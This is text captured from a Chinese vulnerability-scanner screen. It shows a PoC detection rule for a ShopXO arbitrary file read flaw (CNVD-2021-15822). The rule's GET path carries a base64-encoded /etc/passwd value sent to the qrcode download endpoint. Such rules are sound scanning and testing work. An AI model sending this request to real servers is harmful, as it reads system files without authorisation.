 poc详情
漏洞编号: poc-10318 规则类型: directory
是否启用: 漏洞描述: ShopXO download 任意文件读取漏洞 C...
规则内容:
名称: poc-yaml-shopxo-cnvd-2021-15822
规则类型: rules groups
参数 Payload: 多个参数请使用,分隔
添加变量 + 添加rules +
Linux
rule × + 删除rules
请求方法 method: GET
请求路径 path: /public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q=